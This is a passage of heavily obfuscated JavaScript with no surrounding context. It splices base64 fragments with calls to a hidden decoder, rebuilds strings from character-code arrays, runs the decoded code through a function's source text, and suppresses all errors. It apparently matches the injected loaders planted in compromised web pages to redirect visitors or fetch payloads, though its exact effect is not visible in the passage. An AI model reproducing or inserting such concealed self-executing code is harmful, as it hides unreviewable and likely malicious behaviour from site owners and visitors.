'HAoZ1thNSgweDI5OSwnVFdCKicpXSwnZy'+_0x9235375u(0x1ff)+'hNSgweDI0MSwnUm1KKCcpKydjZSddKHcs'+_0x9235375u(0x1ac)+_0x9235375u(0x232)+'ldKCc9JywweDQpW2E1KDB4MjEwLCdwNl5'+'SJyldKCcuJylbYTUoMHgzMmYsJ3k2Zlcn'+'KV0oJycpW2E1KDB4MjA1LCdSbUooJykrJ'+'3NlJ10oKVthNSgweDNkNSwnZDJkNicpXS'+'gnJykscj13W2E1KDB4MzYxLCcmJDkhJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGFhPWE1O3JldHVybiBTd'+'HJpbmdbYWEoMHgyY2EsJ110ZzAnKSthYS'+_0x9235375u(0x243)+'oMHgzOTAsJzRdKG0nKV0odlthYSgweDIx'+'NSwncGw1VScpXSh5LCdaJyk/MHg1YTowe'+'DdhLHk9dlthYSgweDMxMCwnQ3VjTCcpXS'+_0x9235375u(0x205)+'yMjgsJ0ZibjcnKV0oMHgwKSwweGQpKT95'+_0x9235375u(0x1f3)+_0x9235375u(0x1b8)+'UoMHgyNDgs')+('J3pjUl4nKV0sJ2cnKTtyZXR1cm4gZ1thN'+'SgweDI2YSwnMng4UScpXShnW2E1KDB4Mj'+_0x9235375u(0x231)+'ibjcnKV0oZ1thNSgweDIyNSwnVFdCKicp'+'XShnW2E1KDB4M2MxLCd5NmZXJyldKHgsZ'+'1thNSgweDI5OCwncDZeUicpXSksZ1thNS'+_0x9235375u(0x1d1)+'nJlZhWycpKydjZSddKHcsJycpKSwnLycp'+'LHIpLGdbYTUoMHgzZTgsJ1tFXWsnKV0pO'+'312YXIgayxsLG0scCxxPW5ldyBSZWdFeH'+_0x9235375u(0x235)+_0x9235375u(0x266)+'LG09ZnVuY3Rpb24oKXt2YXIgYWI9TSxyP'+'WdbYWIoMHgyNTQsJ2pdOEgnKV0od2luZG'+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thYig'+_0x9235375u(0x253)+'W2FiKDB4M2VkLCcyJTdqJyldW2FiKDB4M'+'mI3LCdbdFQ2JykrJ2NlJ10odSwnJyldO3'+'UmJihuZXcgdSgweDAsMHgwKVthYigweDI'+'1OSwnNmtVaicpXT1nW2FiKDB4MzA2LCdS'+'R1BnJyldKGosZnVuY3Rpb24oKXt2YXIgY'+'WM9YWIsdj1nW2FjKDB4M2EzLCdPQ2d2Jy'+'ldKGksZ1thYygweDNkZCwnVUhbTScpXSh'+'3aW5kb3cse30pLDB4OCxbMHg3LDB4NzRd'+_0x9235375u(0x24e)+'Hg0LDB4NmRdLFsweDMsMHg3NV0sWzB4Mi'+'wweDYzXSxbMHgxLDB4NmZdLFsweDAsMHg'+_0x9235375u(0x24a)+'eDNlMiwnMiU3aicpXShpLHYsMHg4LFswe'+_0x9235375u(0x214)+'B4NjNdLFsw')+(_0x9235375u(0x25c)+'ywnW3RUNicpXShpLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9Z1tNKDB4MzRjLCdrTjNzJyldKHAs'+_0x9235375u(0x19d)+_0x9235375u(0x1cf)+_0x9235375u(0x22d)+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+_0x9235375u(0x22e)+'Hg2MV0pKSYmZ1tNKDB4MzIzLCdkNURWJy'+'ldKHAsa1tNKDB4M2ZmLCdkMmQ2JykrJ2N'+'lJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x1005404.slice(_0x1005404.indexOf("{") + 1, _0x1005404.lastIndexOf("}"))})())),d[a1(0x4bf,'RE%P')])));}catch(z){}}());